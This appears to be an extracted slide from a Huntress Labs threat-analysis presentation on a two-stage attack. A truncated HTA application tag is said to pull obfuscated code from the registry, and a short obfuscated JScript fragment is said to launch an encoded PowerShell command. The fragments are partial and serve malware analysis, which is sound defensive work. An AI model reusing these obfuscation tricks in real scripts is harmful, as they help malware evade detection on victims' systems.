 Stage 1
<HTA:APPLICATION ID="kl3Uh4ReSYvj39z" APPLICATIONNAME="g7j25K" SCROLL="auto" SINGLEINSTANCE="yes" CAPTION
Heavily obfuscated, pulls code from registry to execute.
Stage 2
DAVjJxry2E=['O7c','Qk6Z','u'][2];v1Tb719d=['FEK','n','CbJ','hCZk'][1];fvUIpZR1Em=VfrC4X0m+DAVjJxry2E+v1Tb719d;FLGLdH[fvUIpZR1Em]
JScript to execute encoded PowerShell command
21 | © 2021 Huntress Labs. All rights reserved
HUNTRESS